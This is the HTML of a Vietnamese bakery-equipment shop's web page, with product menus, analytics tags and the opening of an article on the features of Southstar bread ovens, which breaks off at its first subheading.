<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; height:55px; position:fixed; width:100%; left:0; bottom:-20px; border-top:3px solid rgba(51,187,51,1); background:url(https://mayranghat.vn/wp-content/uploads/2016/04/aaaa1.png) center 2px no-repeat #25982B; text-decoration:none; box-shadow:0 0 5px #888; -webkit-box-shadow:0 0 5px #888; -moz-box-shadow:0 0 5px #888; z-index:9999;}}</style><a href="tel:0979208345" onclick="_gaq.push(['_trackEvent', 'Contact', 'Call Now Button', 'Phone']);"  id="callnowbutton">&nbsp;</a>
<div class="show-menu close-menu"><i class="fa fa-close" aria-hidden="true"></i></div>
<div class="left-menu" id="navigation-menu">
	
    <center>
       <div class="logo type-2">
			<a class="img" href="https://lonuongbanhmi.net.vn/" rel="home">
			<img src="https://lonuongbanhmi.net.vn/wp-content/uploads/2015/09/Untitled-41.png" alt="Lò nướng bánh mì Viễn Đông" title="Lò nướng bánh mì Viễn Đông" />
		</a>
	</div><!-- /.logo -->    </center>
	<div id="cssmenu" class="menu-right-menu-container">
	

			</div><!-- /#primary -->

			<div id="secondary" class="hidden-sm widget-area col-md-3 col-md-pull-9 nogutter-left" role="complementary">
				<aside id="search-2" class="widget widget_search"><h2 class="widget-title"><span>Bạn đang cần tìm gì?</span></h2><form role="search" method="get" class="search-form clearfix sf-v1" action="https://lonuongbanhmi.net.vn/">
	<input type="search" class="search-field" placeholder="Tìm kiếm sản phẩm" value="" name="s" title="Tìm kiếm cho:" />
	<input type="submit" class="search-submit fa" value="&#xf002;" />
</form></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Danh mục sản phẩm</span></h2><ul class="product-categories"><li class="cat-item cat-item-356"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-banh-mi-dien/">LÒ BÁNH MÌ ĐIỆN</a></li>
<li class="cat-item cat-item-357"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-cong-nghiep/">LÒ NƯỚNG BÁNH MÌ CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/">LÒ NƯỚNG BÁNH MÌ ĐỐI LƯU</a><ul class='children'>
<li class="cat-item cat-item-195"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/lo-nuong-banh-mi-arble/">LÒ NƯỚNG BÁNH MÌ ARBLE</a></li>
<li class="cat-item cat-item-79"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/lo-nuong-banh-mi-southstar/">LÒ NƯỚNG BÁNH MÌ SOUTHSTAR</a></li>
<li class="cat-item cat-item-80"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/lo-nuong-banh-mi-vien-dong/">LÒ NƯỚNG BÁNH MÌ VIỄN ĐÔNG</a></li>
</ul>
</li>
<li class="cat-item cat-item-196"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-xoay/">LÒ NƯỚNG BÁNH MÌ XOAY</a></li>
<li class="cat-item cat-item-47 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-ngot/">LÒ NƯỚNG BÁNH NGỌT</a><ul class='children'>
<li class="cat-item cat-item-81"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-ngot/lo-nuong-banh-ngot-southstar/">LÒ NƯỚNG BÁNH DÙNG ĐIỆN</a></li>
<li class="cat-item cat-item-109"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-ngot/lo-nuong-banh-dung-gas/">LÒ NƯỚNG BÁNH DÙNG GAS</a></li>
</ul>
</li>
<li class="cat-item cat-item-33 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/">DÂY CHUYỀN LÀM BÁNH</a><ul class='children'>
<li class="cat-item cat-item-171 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/">DÂY CHUYỀN LÀM BÁNH TRUNG THU</a>	<ul class='children'>
<li class="cat-item cat-item-182"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-tron-bot/">MÁY TRỘN BỘT MÌ ĐẶC</a></li>
<li class="cat-item cat-item-178"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-che-bien-nhan-banh-trung-thu/">MÁY LÀM NHÂN BÁNH</a></li>
<li class="cat-item cat-item-179"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/dung-cu-tao-vo-banh-trung-thu/">DỤNG CỤ TẠO VỎ BÁNH</a></li>
<li class="cat-item cat-item-175"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-tao-hinh-banh/">MÁY TẠO HÌNH BÁNH</a></li>
<li class="cat-item cat-item-173"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/lo-nuong-banh-trung-thu/">LÒ NƯỚNG BÁNH TRUNG THU</a></li>
<li class="cat-item cat-item-180"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-dong-goi/">MÁY ĐÓNG GÓI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-tron-bot-mi/">MÁY TRỘN BỘT ĐÁNH TRỨNG</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-tron-bot-mi/may-tron-bot-banh-mi/">MÁY TRỘN BỘT BÁNH MÌ</a></li>
<li class="cat-item cat-item-44"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-tron-bot-mi/may-tron-bot-danh-trung/">MÁY TRỘN BỘT ĐÁNH TRỨNG</a></li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-chia-bot-banh-mi/">MÁY CHIA BỘT BÁNH MÌ</a></li>
<li class="cat-item cat-item-40"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-can-bot-mi/">MÁY CÁN BỘT MÌ</a></li>
<li class="cat-item cat-item-41"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-se-bot-lam-banh/">MÁY SE BỘT LÀM BÁNH</a></li>
<li class="cat-item cat-item-39"><a href="https://lonuongbanhmi.net.vn/danh-muc/tu-u-bot-lam-banh/">TỦ Ủ BỘT LÀM BÁNH</a></li>
<li class="cat-item cat-item-336"><a href="https://lonuongbanhmi.net.vn/danh-muc/tu-trung-bay-banh-kem/">TỦ TRƯNG BÀY BÁNH KEM</a></li>
<li class="cat-item cat-item-177"><a href="https://lonuongbanhmi.net.vn/danh-muc/linh-kien/">LINH KIỆN PHỤ KIỆN</a></li>
<li class="cat-item cat-item-215"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-lam-ha-cao/">MÁY LÀM HÁ CẢO</a></li>
<li class="cat-item cat-item-216"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-lam-xiu-mai/">MÁY LÀM XÍU MẠI</a></li>
<li class="cat-item cat-item-146 cat-parent"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a><ul class='children'>
<li class="cat-item cat-item-358"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-chiet-rot/">MÁY CHIẾT RÓT</a></li>
<li class="cat-item cat-item-366"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-nghien-bot/">MÁY NGHIỀN BỘT</a></li>
<li class="cat-item cat-item-262"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-hut-chan-khong/">MÁY HÚT CHÂN KHÔNG CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-191"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-thai-thit/">MÁY THÁI THỊT</a></li>
<li class="cat-item cat-item-214"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/bep-chien/">BẾP CHIÊN NHÚNG ĐIỆN</a></li>
<li class="cat-item cat-item-184"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/tu-nau-com/">TỦ NẤU CƠM CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-149"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-ep-nuoc-cot-dua/">MÁY ÉP NƯỚC CỐT DỪA</a></li>
<li class="cat-item cat-item-148"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-ep-nuoc-mia/">MÁY ÉP NƯỚC MÍA</a></li>
<li class="cat-item cat-item-147"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-lam-kem-cuon/">MÁY LÀM KEM CUỘN</a></li>
</ul>
</li>
</ul></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title"><span>Sản phẩm HOT</span></h2><div class="menu-san-pham-hot-container"><ul id="menu-san-pham-hot" class="menu"><li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://lonuongbanhmi.net.vn/san-pham/lo-nuong-banh-mi-doi-luu-5-khay/">LÒ NƯỚNG BÁNH MÌ 5 KHAY</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://lonuongbanhmi.net.vn/san-pham/lo-nuong-banh-mi-doi-luu-10-khay/">LÒ NƯỚNG BÁNH MÌ 10 KHAY</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="https://lonuongbanhmi.net.vn/san-pham/lo-nuong-banh-ngot-1-tang-2-khay/">LÒ NƯỚNG BÁNH NGỌT</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-652"><a href="https://lonuongbanhmi.net.vn/san-pham/may-tron-bot-mi-thuong-hieu-vien-dong/">MÁY TRỘN BỘT</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1100"><a href="https://lonuongbanhmi.net.vn/san-pham/lo-nuong-banh-trung-thu/">LÒ NƯỚNG BÁNH TRUNG THU</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1099"><a href="https://lonuongbanhmi.net.vn/san-pham/may-han-mieng-tui-co-thoi-khi-rfd-1000/">MÁY HÀN MIỆNG TÚI THỔI KHÍ</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1098"><a href="https://lonuongbanhmi.net.vn/san-pham/chao-xao-nhan-banh-trung-thu-bang-gas/">CHẢO XÀO NHÂN BÁNH TRUNG THU</a></li>
</ul></div></aside><aside id="sticky-posts-2" class="widget widget_ultimate_posts"><h2 class="widget-title"><span><a href='/tin-tuc/'>Tin tức</a></span></h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-12857 post type-post status-publish format-standard has-post-thumbnail hentry category-video">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-cong-nghiep-2/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá lò nướng bánh mì công nghiệp" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-cong-nghiep-2/" rel="bookmark">
                  Tổng hợp báo giá lò nướng bánh mì công nghiệp tháng 07 &#8211; 2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12837 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá lò nướng bánh mì" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1-300x300.png 300w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1-768x768.png 768w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1-120x120.png 120w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-1-1.png 800w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi/" rel="bookmark">
                  Giá lò nướng bánh mì xoay HOT nhất tháng 8/2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12830 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-cong-nghiep/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-500x375-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá lò nướng bánh mì" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-500x375-1-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-xoay-500x375-1-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-cong-nghiep/" rel="bookmark">
                  Giá lò nướng bánh mì công nghiệp 2025 – Bài toán đầu tư sinh lời cho tiệm bánh hiện đại                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12828 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-dien-viet-nam/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3-300x300.png 300w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3-768x768.png 768w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3-120x120.png 120w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3.png 800w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-dien-viet-nam/" rel="bookmark">
                  Giá lò nướng bánh mì điện Việt Nam mới nhất 2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12723 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-banh-mi-dien/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-đối-lưu-500x375-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá lò bánh mì điện" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-đối-lưu-500x375-1-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-đối-lưu-500x375-1-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-banh-mi-dien/" rel="bookmark">
                  Cập nhật giá lò bánh mì điện 2025- Tốt cho cơ sở bánh                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-11184 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-may-chiet-rot-cap-nhat-2025/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/05/z6650386460265_6d5239e926655e3bd9121e6e925d9eaf-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/05/z6650386460265_6d5239e926655e3bd9121e6e925d9eaf-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/05/z6650386460265_6d5239e926655e3bd9121e6e925d9eaf-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-may-chiet-rot-cap-nhat-2025/" rel="bookmark">
                  Giá máy chiết rót cập nhật 2025: Lựa chọn phù hợp cho mọi ngành chất lỏng                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><div class="hidden-xs hidden-sm"><aside id="moztheme_likebox_widget-2" class="widget widget_moztheme_likebox_widget"><h2 class="widget-title"><span>Cơ Khí Viễn Đông</span></h2>	<div id="likebox" style="width: 235px; overflow-x: hidden;">
		<div class="fb-page" data-href="https://www.facebook.com/cokhiviendong" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="235" data-height=""><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/cokhiviendong"><a href="https://www.facebook.com/cokhiviendong">Facebook</a></blockquote></div></div>
	</div>
	</aside></div>
				</div>	
</div>

<div id="page" class="hfeed site">

		<header id="masthead" class="site-header header-v1" role="banner">
				<div class="container">
			<div class="site-branding row">
				<div class="site-title col-md-4 clearfix">
					<div class="logo type-2">
			<a class="img" href="https://lonuongbanhmi.net.vn/" rel="home">
			<img src="https://lonuongbanhmi.net.vn/wp-content/uploads/2015/09/Untitled-41.png" alt="Lò nướng bánh mì Viễn Đông" title="Lò nướng bánh mì Viễn Đông" />
		</a>
	</div><!-- /.logo -->				</div><!-- /.site-title -->

				<button type="button" class="navbar-toggle collapsed show-menu">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				
				<div class="col-md-8 text-right header-sidebar hidden-sm hidden-xs">
					<img class="alignnone size-full wp-image-13311" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/11/Untitled-3.3-removebg-preview.png" alt="" width="633" height="110" />				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	
<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
	<div class="container">
	<div class="row nomargin">
	<div id="main-nav" class="collapse navbar-collapse"><ul id="menu-danh-muc-san-pham" class="menu moztheme-nav nav navbar-nav"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28 dropdown"><a title="Danh mục sản phẩm" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="fa fa-bars"></i> Danh mục sản phẩm <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-27" class="sale menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a title="Chương trình khuyến mãi" href="#">Chương trình khuyến mãi</a></li>
</ul>
</li>
</ul></div>	</div><!-- /.row -->
	</div><!-- /.container navbar -->
</nav><!-- #site-navigation -->	
	<div id="content" class="site-content">
	<div class="container">
	<div class="clearfix">
	<div id="primary" class="main-content
	col-md-9 col-md-push-3">
<p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://lonuongbanhmi.net.vn" rel="v:url" property="v:title">Trang chủ</a> / <span rel="v:child" typeof="v:Breadcrumb"><a href="https://lonuongbanhmi.net.vn/tu-van/" rel="v:url" property="v:title">Tư vấn</a> / <span class="breadcrumb_last">4 tính năng nổi trội của lò nướng bánh mì Southstar</span></span></span></span></p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69623580-5', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?guid=ON&amp;script=0"/>
</div>
</noscript>
 
	<main id="main" class="site-main" role="main">
			
<article id="post-2057" class="post-2057 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">
	<header class="entry-header">
		<h1 class="entry-title">4 tính năng nổi trội của lò nướng bánh mì Southstar</h1>
		<div class="entry-meta no-gutter">
			<div class="col-xs-6 nogutter-left"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/" title="02:49" rel="bookmark"><time class="entry-date published updated" datetime="2018-01-05T02:49:23+00:00">05/01/18</time></a> - <i class="fa fa-comments"></i> 0</span></div>
			<div class="col-xs-6 text-right nogutter-right">  <ul class="no-print _moz_sharing ">
    <li class="fb"><a href="#" onclick="window.open('https://www.facebook.com/dialog/share?app_id=652023858244195&display=popup&href=https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/&redirect_uri=http://mask2go.vn/fbshare', 'newwindow', 'width=555, height=333, left=200'); return false;"><i class="fa fa-facebook"></i></a></li>
    <li class="tw"><a href="#" onclick="window.open('http://twitter.com/share?text=4 tính năng nổi trội của lò nướng bánh mì Southstar&url=https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/&hashtags=cácloạilònướngbánhmì,cachsudunglonuongbanhmi,cáchvệsinhlònướngbánh,dacdiemcualonuongbanhmi,dâychuyềnlàmbánhtrungthu,dâychuyềnsảnxuấtbánhtrungthu,địachỉmualònướnguytín,đónggóichânkhông,giámáytrộnbộtcôngnghiệp,hướngdẫnmualònướngbánhmì,hútchânkhông,kiểmtranồisênnhân,lònướngbánhmì,lònướngbánhmì10khay,lònướngbánhmì5khay,lònướngbánhmìchínhhãng,lonuongbanhmidoiluu,lonuongbanhpizza,lònướngbánhquy,lònướngbánhquyởđànẵng,lònướngbánhtrungthu,lònướngđốilưu,lònướngđốilưulàgì,lonuongpizza,loiichcoduockhisudunglonuongbanhmidoiluu,máyđánhbộtbánhmì,máyđánhbộtcôngnghiệp,máyđịnhhìnhbánhtrungthu,máyđónggóihútchânkhông,máyépchânkhông,máyéphútchânkhông,máyhànmiệngtúi,máyhútchânkhông,máyhútchânkhôngcôngnghiệp,máyhútchânkhôngthựcphẩm,máyindate,máynhàobộtcôngnghiệp,máysênnhân,máytrộnbộtcôngnghiệp,máytrộnbộtđánhtrứng,máytrộnbộtlàmbánhbao,máytrộnbộtmìcôngnghiệp,máytrộnbộtmỳđặc,máytrộnbộtViễnĐông,quytrìnhlàmbánhtrungthu,sửdụngmáysênnhân,vậnhànhnồisênnhân,vệsinhlònướngbánhmì,vệsinhnồisênnhân,', 'newwindow', 'width=555, height=333, left=200'); return false;"><i class="fa fa-twitter"></i></a></li>
    <li class="gg"><a href="#" onclick="window.open('https://plus.google.com/share?url=https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/', 'newwindow', 'width=555, height=333, left=200'); return false;"><i class="fa fa-google-plus"></i></a></li>
    <li class="pt"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/&media=https://lonuongbanhmi.net.vn/wp-content/uploads/2018/01/lo-nuong-banh-mi-doi-luu-southstar-5-khay-8-400x400.jpg&description=Contents1 4 tính năng nổi trội của lò nướng bánh mì Southstar1.1 Hệ thống quạt đối lưu điều khí tự động1.2 Điều khiển tự động và tiện lợi1.3 Nướng bánh chín nhanh và đều1.4 Chất liệu tốt &#8211;  độ bền cao2 Các dòng lò nướng bánh mì Southstar bằng điện tốt nhất2.1 Lò nướng southstar...', 'newwindow', 'width=555, height=333, left=200'); return false;"><i class="fa fa-pinterest"></i></a></li>
    <li class="print"><a href="javascript:if(window.print)window.print()"><i class="fa fa-print"></i></a></li>
  </ul>
  </div>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#4_tinh_nang_noi_troi_cua_lo_nuong_banh_mi_Southstar"><span class="toc_number toc_depth_1">1</span> 4 tính năng nổi trội của lò nướng bánh mì Southstar</a><ul><li><a href="#He_thong_quat_doi_luu_dieu_khi_tu_dong"><span class="toc_number toc_depth_2">1.1</span> Hệ thống quạt đối lưu điều khí tự động</a></li><li><a href="#Dieu_khien_tu_dong_va_tien_loi"><span class="toc_number toc_depth_2">1.2</span> Điều khiển tự động và tiện lợi</a></li><li><a href="#Nuong_banh_chin_nhanh_va_deu"><span class="toc_number toc_depth_2">1.3</span> Nướng bánh chín nhanh và đều</a></li><li><a href="#Chat_lieu_tot_8211_do_ben_cao"><span class="toc_number toc_depth_2">1.4</span> Chất liệu tốt &#8211;  độ bền cao</a></li></ul></li><li><a href="#Cac_dong_lo_nuong_banh_mi_Southstar_bang_dien_tot_nhat"><span class="toc_number toc_depth_1">2</span> Các dòng lò nướng bánh mì Southstar bằng điện tốt nhất</a><ul><li><a href="#Lo_nuong_southstar_5_khay"><span class="toc_number toc_depth_2">2.1</span> Lò nướng southstar 5 khay </a></li><li><a href="#Lo_nuong_southstar_8_khay"><span class="toc_number toc_depth_2">2.2</span> Lò nướng southstar 8 khay </a></li><li><a href="#Lo_nuong_banh_mi_Southstar_10_khay"><span class="toc_number toc_depth_2">2.3</span> Lò nướng bánh mì Southstar 10 khay </a></li></ul></li><li><a href="#Bang_gia_lo_nuong_banh_mi_Southstar_moi_nhat"><span class="toc_number toc_depth_1">3</span> Bảng giá lò nướng bánh mì Southstar mới nhất</a></li></ul></div>
<p><span style="font-family: 'times new roman', times; font-size: 14pt;"><em>Bánh mì luôn là 1 món ăn được ưa chuộng bởi nó đa dạng về hương vị giá thành cũng phù hợp với nhiều lứa tuổi, hàng ngày số lượng bánh mì được tiêu thụ là vô cùng lớn. Việc bán bánh mì mang lại lợi nhuận khá cao, chính bởi vậy mà các cửa hàng bán bánh mì ngày một mọc lên như nấm. <strong>Lò nướng bánh mì  </strong>Southstar là 1 dòng lò được nhiều chủ cửa hàng sử dụng nhất, vậy dòng lò này có tính năng gì mà lại yêu thích đến vậy?</em></span></p>
<p><span style="font-family: 'times new roman', times; font-size: 14pt;"><img class=" aligncenter" src="https://cokhiviendong.com/wp-content/uploads/2017/08/lo-nuong-banh-mi-doi-luu-viet-nam-5-khay-2-2.jpg" alt="lò nướng bánh mì đối lưu 5 khay" /></span></p>
<h2 style="text-align: center;"><span id="4_tinh_nang_noi_troi_cua_lo_nuong_banh_mi_Southstar"><span style="font-family: 'times new roman', times; font-size: 24pt;"><strong>4 tính năng nổi trội của lò nướng bánh mì Southstar</strong></span></span></h2>
<h3><span id="He_thong_quat_doi_luu_dieu_khi_tu_dong"><em><span style="font-family: 'times new roman', times; font-size: 14pt;"><b>Hệ thống quạt đối lưu điều khí tự động</b></span></em></span></h3>
